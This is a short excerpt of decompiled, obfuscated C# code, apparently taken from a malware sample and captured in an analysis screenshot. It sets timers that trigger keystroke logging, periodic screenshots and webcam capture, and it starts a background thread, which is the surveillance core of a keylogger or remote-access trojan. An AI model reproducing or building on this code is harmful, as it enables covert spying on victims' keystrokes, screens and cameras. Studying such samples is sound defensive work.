 255 if (Class6.bool_SetToTrue_ == Conversions.ToBoolean("True"))
256 {
257 System.Timers.Timer timer = new System.Timers.Timer();
258 timer.Elapsed += Class6.keylog;
259 timer.Interval = (double)(60000 * Conversions.ToInteger(Class6.oErbrFtwuY));
260 timer.Enabled = true;
261 timer.Start();
262 }
263 new Thread(new ThreadStart(Class6.smethod_14))
264 {
265 IsBackground = true
266 }.Start();
267 if (Class6.bool_SetToTrue == Conversions.ToBoolean("True"))
268 {
269 System.Timers.Timer timer2 = new System.Timers.Timer();
270 timer2.Elapsed += Class6.screenshots;
271 timer2.Interval = (double)(60000 * Conversions.ToInteger(Class6.string_1));
272 timer2.Enabled = true;
273 }
274 if (Class6.bool_SetToFalse == Conversions.ToBoolean("True"))
275 {
276 Class6.webcamWrapper(new System.Windows.Forms.Timer());
277 Class6.timer_0.Interval = 60000 * Conversions.ToInteger(Class6.string_2);
278 Class6.timer_0.Enabled = true;
279 Class6.timer_0.Start();
280 }